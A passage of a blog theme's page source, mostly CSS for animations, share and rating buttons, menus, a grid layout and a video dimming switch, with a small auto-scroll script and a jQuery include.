        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

#dp-scroll{position:fixed;z-index:9999;top:20%;right:0}#dp-scroll a{display:block;background-color:transparent;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVjsVxLIqTD1WVh-Uv7KfuzkLAdAp2rzICSLjzjjGA9MbsudXifZ0L67BEpVrw9YC9Wq4JsiImXzgSXiExGJ6r5kJGwa6TlVJFC7Z_hTTGyPsJ0KRl4sqbQW6BWNyGfmWLfiiHYPjQvQ/s1600/scroll2.png);width:36px;height:36px;text-indent:-999em}#dp-scroll a.dp-up{background-position:0 -36px}#dp-scroll a.dp-down{background-position:0 -72px}#dp-scroll a.dp-bottom{background-position:0 -108px}#dp-scroll a.dp-scroll{background-position:0 -144px}#dp-scroll a.dp-stop{background-position:0 -180px}#dp-scroll a:hover{background-color:rgba(189,160,203,.2)}


/* CSS Table of Contents */
#light-toc{background:#f5f5f5;border-radius:3px;padding:10px 20px}
#toc_list{font-weight:700;cursor:pointer;margin:10px 0}
#toc_list:focus,#toc li:focus,.back_tocontent:focus{outline:none}
#toc_list svg{vertical-align:middle}
#toc li{background:transparent;cursor:pointer;margin:.2em 0 .2em 1em}
#toc ol li:before{left:-2em}
#toc li a{color:#222}
#toc li a:hover{color:#1e90ff}
#toc{display:grid}
.back_tocontent{display:inline-block;cursor:pointer;text-align:right;float:right;margin:15px auto;background:#00cec9;color:#fff;font-size:11px;padding:2px 12px;border-radius:99em;transition:all .3s}
.back_tocontent:hover{background:#2d3436;color:#fff}
:target::before{content:'';display:block;height:40px;margin-top:-40px;visibility:hidden}


/* CSS Only */
.post-body object{width:100%!important;}
@media screen and (max-width:960px){
.post-body object{max-height:90%}}
@media screen and (max-width:768px){
.post-body object{max-height:75%}}
@media screen and (max-width:600px){
.post-body object{max-height:60%}}
@media screen and (max-width:480px){
.post-body object{height:auto!important;max-height:auto!important}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.js'></script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9JpDz7Ttcyf8cJzDaaBlje8MK_8HKAWtKJLR2W0aG-TVZIQPZouxczTEwaQSaOlJXJHpcrJYoAFzXKBDGtX9TZd6ypmJMRfJNJvHSm5SCgkabItaHj3051DN2izP0l0QwxAhkgZGhkew/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Terkait";
</script>
<style type='text/css'>
.clearfix:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden;
}

#container,#header,#main,#main-fullwidth,#footer,.clearfix {
    display: block;
}

.clear {
    clear: both;
}

h1,h2,h3,h4,h5,h6 {
    margin-bottom: 16px;
    font-weight: normal;
    line-height: 1;
}

h1 {
    font-size: 40px;
}

h2 {
    font-size: 30px;
}

h3 {
    font-size: 20px;
}

h4 {
    font-size: 16px;
}

h5 {
    font-size: 14px;
}

h6 {
    font-size: 12px;
}

h1 img,h2 img,h3 img,h4 img,h5 img,h6 img {
    margin: 0;
}

table {
    margin-bottom: 20px;
    width: 100%;
}

th {
    font-weight: bold;
}

thead th {
    background: #c3d9ff;
}

th,td,caption {
    padding: 4px 10px 4px 5px;
}

tr.even td {
    background: #e5ecf9;
}

tfoot {
    font-style: italic;
}

caption {
    background: #eee;
}

li ul,li ol {
    margin: 0;
}

ul,ol {
    margin: 0 20px 20px 0;
    padding-left: 40px;
}

ul {
    list-style-type: disc;
}

ol {
    list-style-type: decimal;
}

dl {
    margin: 0 0 20px 0;
}

dl dt {
    font-weight: bold;
}

dd {
    margin-left: 20px;
}

pre {
    margin: 20px 0;
    white-space: pre;
}

pre,code,tt {
    font: 13px 'andale mono','lucida console',monospace;
    line-height: 18px;
}

#search {
    overflow: hidden;
}

#header .description {
    font-family: Georgia,Helvetica,Sans-serif;
}

.menus,.menus * {
    margin: 0;
    padding: 0;
    list-style: none;
    list-style-type: none;
    line-height: 1.0;
}

.menus ul {
    position: absolute;
    top: -999em;
    width: 100%;
}

.menus ul li {
    width: 100%;
}

.menus li:hover {
    visibility: inherit;
}

.menus li {
    float: left;
    position: relative;
}

.menus a {
    display: block;
    position: relative;
}

.menus li:hover ul,.menus li.sfHover ul {
    left: 0;
    top: 100%;
    z-index: 99;
}

.menus li:hover li ul,.menus li.sfHover li ul {
    top: -999em;
}

.menus li li:hover ul,.menus li li.sfHover ul {
    left: 100%;
    top: 0;
}

.menus li li:hover li ul,.menus li li.sfHover li ul {
    top: -999em;
}

.menus li li li:hover ul,.menus li li li.sfHover ul {
    left: 100%;
    top: 0;
}

.sf-shadow ul {
    padding: 0 8px 9px 0;
    -moz-border-radius-bottomleft: 17px;
    -moz-border-radius-topright: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}

.menus .sf-shadow ul.sf-shadow-off {
    background: transparent;
}

.menu-primary-container {
    float: left;
    padding: 0 10px;
    position: relative;
    height: 36px;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left top repeat-x;
    z-index: 400;
    -moz-border-radius: 10px;
    -khtml-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 10px;
}

.menu-primary {
}

.menu-primary ul {
    min-width: 160px;
}

.menu-primary li a {
    color: #222121;
    padding: 10px 10px;
    text-decoration: none;
    text-transform: uppercase;
    font: normal 11px/11px Arial,Helvetica,Sans-serif;
}

.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a {
    color: rgba(0,0,0,.1);
    outline: 0;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqPuwoIavVX0NEEWTEeiCC7uHsElkhs-gJJzBQChxcI_0rpB3I_KC_U_wJqCji1EhW80yAj93VTrr5ieaatgNID9FymZnOhmbDpK66otb5NCA9l3VQ1N-CEOing5mWlnfhgQ5idAiFuCk/s0/menu-primary-bg.png) left -136px repeat-x;
}

.menu-primary li li a {
    color: #444;
    text-transform: none;
    background: rgba(0,0,0,.1);
    padding: 10px 15px;
    margin: 0;
    border: 0;
    font-weight: normal;
}

.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
    border-bottom: 0;
    text-decoration: none;
}

.menu-primary a.sf-with-ul {
    padding-right: 20px;
    min-width: 1px;
}

.menu-primary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 11px 10px 0 0;
}

.menu-primary li li .sf-sub-indicator {
    padding: 9px 10px 0 0;
}

.wrap-menu-primary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhapK7ge805sie0oogLF2mjV-i9kXO_83shlynS2FzOk6K66iYyAJQvQoIcRRuoMGNe6doZqdzFIrOalHVCuPdyyhf_HsjOL9-Mckvju01LZ_E3bNBO7Sg0kV83gaQ_HyFaK_FmxtYKKMY/s0/menu-primary-shadow.png') no-repeat bottom right;
}

.menu-secondary {
}

.menu-secondary ul {
    min-width: 160px;
}

.menu-secondary li a:hover {
    background: transparent;
    color: #D83F28;
}

.menu-secondary li a {
    color: #444;
    padding: 20px 0 5px 30px;
    text-decoration: none;
    text-transform: capitalize;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif;
    font-size: 13px;
}

.menu-secondary li:hover {
    background: transparent;border-radius:5px;
}

.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a {
    color: #D83F28;
    background: transparent;border-radius:5px;
    outline: 0;
   
}

.menu-secondary li li a {
    color: #444;
    background: rgba(216,63,40,.1);border-radius:5px;
    padding: 5px 15px;
    text-transform: none;
    margin: 0;
    font-weight: normal;
}

.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a {
    color: #444;
    background: rgba(0,0,0,.1);
    outline: 0;
}

.menu-secondary a.sf-with-ul {
    padding-right: 26px;
    min-width: 1px;
}

.menu-secondary .sf-sub-indicator {
    position: absolute;
    display: block;
    overflow: hidden;
    right: 0;
    top: 0;
    padding: 12px 13px 0 0;
}

.menu-secondary li li .sf-sub-indicator {
    padding: 9px 13px 0 0;
}

.wrap-menu-secondary .sf-shadow ul {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw4sfDlIFSFK0uR9al7NlJ27QlsYK3s8s6KVjnCDVFzJT0EPRlrnUMOkYR4wNDBDzv-U6zkzjfrPkv_YiMfra6GRvLv_k85GyQ9WSAUQNfi0z8az3Zp_SRfSF3Q24olJxoilIsZGC9mvE/s0/menu-secondary-shadow.png') no-repeat bottom right;
}

.tabviewsection .section {
    padding: 15px;
    margin: 0px;
}

.tabviewsection {
    margin-bottom: 40px;
}

.PopularPosts .widget-content ul li {
    border-bottom: 1px solid #e7e7e7;
    padding: 0.7em 0;
    background: transparent;
}

.widget-container {
    list-style-type: none;
    list-style: none;
    margin: 0 0 15px 0;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

.widget-container2 {
    list-style-type: none;
    list-style: none;
    margin: 5px 15px 10px 0px;
    padding: 0;
    color: #374142;
    font-size: 13px;
}

h3.widgettitle {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
